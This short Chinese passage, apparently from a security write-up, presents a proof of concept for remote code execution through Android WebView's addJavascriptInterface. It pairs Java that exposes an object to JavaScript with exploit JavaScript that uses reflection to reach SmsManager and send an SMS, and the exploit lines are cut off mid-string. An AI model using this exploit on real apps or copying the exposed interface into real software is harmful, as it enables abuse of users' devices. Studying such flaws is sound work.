 4. WebView 远程代码执行漏洞POC
1) 利用addJavascriptInterface方法注册可供JavaScript调用的java对象 “injectedObj”，利用反射机制调用Android API
sendTextMessage来发送短信。
java代码：
mWebView = new WebView(this);
mWebView.getSettings().setJavaScriptEnabled(true);
mWebView.addJavascriptInterface(this, "injectedObj");
mWebView.loadUrl("file:///android_asset/www/index.html");
EXP的JavaScript代码：
<html>
<body>
<script>
var objSmsManager = injectedObj.getClass().forName("android.telephony.SmsMana
objSmsManager.sendTextMessage("10086",null,"this message is sent by JS when webv
</script>
</body>
</html>